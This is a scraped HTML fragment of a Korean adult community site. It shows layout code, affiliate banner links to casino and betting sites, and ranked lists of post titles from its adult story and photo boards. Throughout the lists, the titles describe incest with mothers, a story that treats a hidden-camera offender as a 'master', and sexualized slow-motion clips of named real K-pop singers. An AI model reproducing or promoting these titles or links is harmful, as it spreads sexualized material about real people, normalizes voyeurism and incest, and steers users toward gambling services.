			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#nfcjiqgboxtsmuealwvhrdkp .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#nfcjiqgboxtsmuealwvhrdkp .post-row { width:25%; }
	#nfcjiqgboxtsmuealwvhrdkp .post-list { margin-right:3px; margin-bottom:3px; }
	#nfcjiqgboxtsmuealwvhrdkp .post-subject { height:20px; }
	#nfcjiqgboxtsmuealwvhrdkp .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #nfcjiqgboxtsmuealwvhrdkp .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #nfcjiqgboxtsmuealwvhrdkp .post-row { width:25%; } 
		.responsive #nfcjiqgboxtsmuealwvhrdkp .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #nfcjiqgboxtsmuealwvhrdkp .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #nfcjiqgboxtsmuealwvhrdkp .post-row { width:25%; } 
		.responsive #nfcjiqgboxtsmuealwvhrdkp .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #nfcjiqgboxtsmuealwvhrdkp .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #nfcjiqgboxtsmuealwvhrdkp .post-row { width:50%; } 
		.responsive #nfcjiqgboxtsmuealwvhrdkp .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #nfcjiqgboxtsmuealwvhrdkp .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #nfcjiqgboxtsmuealwvhrdkp .post-row { width:50%; } 
		.responsive #nfcjiqgboxtsmuealwvhrdkp .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="nfcjiqgboxtsmuealwvhrdkp" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_Me0RVgCp_fef02da83a7a30fb6c1f3cdc10707d5b2317628d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-3 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137361" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+165						</span>
																&nbsp;11.27									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			걸레같은 처제와(feat: 와이프의허락) 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135424" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+224						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			수영장 애엄마 따먹은 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135025" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+184						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			걸레같은 처제와(feat: 와이프의허락) 6편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137299" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+178						</span>
																&nbsp;11.27									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			수영장 애엄마 따먹은 썰 2 (인증샷)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1140411" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+155						</span>
																&nbsp;11.29									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+100						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			방역 썰 1) 서울에서 방역 일 하다가 40대 유부녀한테 따먹힌 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1141055" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+82						</span>
																&nbsp;11.29									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마와의 관계(과거 1편)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+214						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1132634" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+195						</span>
																&nbsp;11.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			걸레같은 처제와(feat: 와이프의허락) 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137361" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+165						</span>
																&nbsp;11.27									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			걸레같은 처제와(feat: 와이프의허락) 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1132940" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+214						</span>
																&nbsp;11.25									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			여친 엄마 따먹은 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1121871" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+211						</span>
																&nbsp;11.20									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135424" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+224						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			수영장 애엄마 따먹은 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1117520" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+244						</span>
																&nbsp;11.18									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			걸레같은 처제와(feat: 와이프의허락) 1편		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1363						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+519						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+526						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1093						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=929493" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+578						</span>
																&nbsp;08.09									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			몰카범을 주인님으로 모시게 된 썰 (2)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1215						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=845821" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+519						</span>
																&nbsp;06.24									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마랑 근친 풀어봅니다. 1		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					<div class="col-lg-3 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">후방주의 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab5">	
									<a class="m5tab aon" id="m5tabc1" style="color:#888;">주간</a> 
									<a class="m5tab" id="m5tabc2" style="color:#888">월간</a> 
									<a class="m5tab" id="m5tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content5">
									<div class="tab-pane active" id="m5tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64139" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			인내심이 한톨도 안남은듯		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			12월 시작은 가슴이 따뜻하게~		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58885" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;11.29									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			이 BJ 누군지 아시는 분?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64138" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			봄은 언제 오나 싶은데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=80433" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			블랙핑크 제니 다리 찢기 / 초고속 슬로우모션		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64140" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			그래도 먹고 살긴해야하니까		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=80432" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			블랙핑크 로제 진~~한! 도끼자국! / 초고속 슬로우모션		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m5tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58862" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+13						</span>
																&nbsp;11.25									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			언더붑 밑가슴 청바지 다 푸르고  배꼽노출 후 춤추는 에디린		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63659" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+16						</span>
																&nbsp;11.03									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			엉덩이가 너무 탐스러운 우유빛 란제리녀... (1탄)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=80285" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;11.04									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			블랙핑크 로제 엉밑살 특집		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58859" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;11.24									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			헤스티아 코스프레히 하고 가슴  흔드는 거유 나는찬미		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63717" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;11.05									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			먹고살기가 이렇게 퍽퍽하니까		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63912" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;11.14									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			조금만 집중해서 본다면 보인다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;11.18									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			몸매가 의젖하니 좋네 ㅎㅎ		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m5tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif&amp;wr_id=2263" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+143						</span>
																&nbsp;08.03									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			노브라로 운동갔다왔어요 &gt;.&lt;		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif&amp;wr_id=2105" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+122						</span>
																&nbsp;07.20									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			완전 흥분한 상태의 제 ㅇㄷ예요♡		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=59151" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+94						</span>
																&nbsp;04.26									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			유부녀11		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=62348" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+85						</span>
																&nbsp;08.28									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			3년만의 재회여친		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=79764" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;07.04									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			엑신 노바 핑크 꼭지 노출 ㄷㄷㄷㄷㄷ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=62150" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+74						</span>
																&nbsp;08.25									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			일반인 슬렌더 와이프 은꼴		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=57641" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+89						</span>
																&nbsp;02.28									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			자기전♡		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
										</div>
										
<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148652" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			My sex history  1화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148613" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			선생님		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148599" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+17						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엄마랑 섹스하면 좋은점		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148449" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			쉬멜여사장의 집착		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148292" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+62						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			고추큰새끼한테 여친뺏긴놈 끄적		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148277" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+25						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엄마와의 관계(과거 6편)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148045" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+38						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엄마와의 관계(과거 5편)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16842" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+26						</span>
																&nbsp;12.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이정도면 괜찮나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16764" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+52						</span>
																&nbsp;11.30									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			나 좀 위험한가..ㅋㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16703" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+70						</span>
																&nbsp;11.30									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			아 이런거 맛들리면 안되는데 ㅜㅜ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16630" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+38						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16622" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+25						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			전에 찍은 사진 올려봐요		</a> 
	</li>
	<li class="post-row">
